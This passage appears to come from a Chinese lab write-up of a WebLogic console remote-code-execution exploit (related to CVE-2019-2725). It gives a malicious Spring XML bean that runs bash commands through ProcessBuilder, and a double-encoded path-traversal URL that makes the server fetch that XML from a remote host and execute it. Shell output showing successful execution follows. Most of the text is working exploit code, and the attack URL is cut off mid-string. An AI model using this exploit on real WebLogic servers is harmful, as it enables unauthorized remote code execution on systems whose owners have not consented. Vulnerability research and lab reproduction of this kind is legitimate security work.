 Preview Code Blame 79 lines (52 loc) · 3.5 KB Raw
com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext 是一种更为通杀的方法，最早在 CVE-2019-2725
被提出，对于所有 Weblogic 版本均有效。
首先，我们需要构造一个 XML 文件，并将其保存在 Weblogic 可以访问到的服务器上，如 http://example.com/rce.xml：
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="
xmlns:xsi="
xsi:schemaLocation="
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value><![CDATA[touch /tmp/success2]]></value>
</list>
</constructor-arg>
</bean>
</beans>
然后通过如下 URL，即可让 Weblogic 加载这个 XML，并执行其中的命令：
http://your-ip:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframew
[oracle@c889dc3d0aa9 ~]$ ls /tmp/
hsperfdata_oracle wlstOfflineLogs_oracle wlstTemporacle
[oracle@c889dc3d0aa9 ~]$ ls /tmp/
hsperfdata_oracle success1 wlstOfflineLogs_oracle wlstTemporacle
[oracle@c889dc3d0aa9 ~]$ ls /tmp/
hsperfdata_oracle success1 success2 wlstOfflineLogs_oracle wlstTemporacle
[oracle@c889dc3d0aa9 ~]$
这个利用方法也有自己的缺点，就是需要 Weblogic 的服务器能够访问到恶意 XML。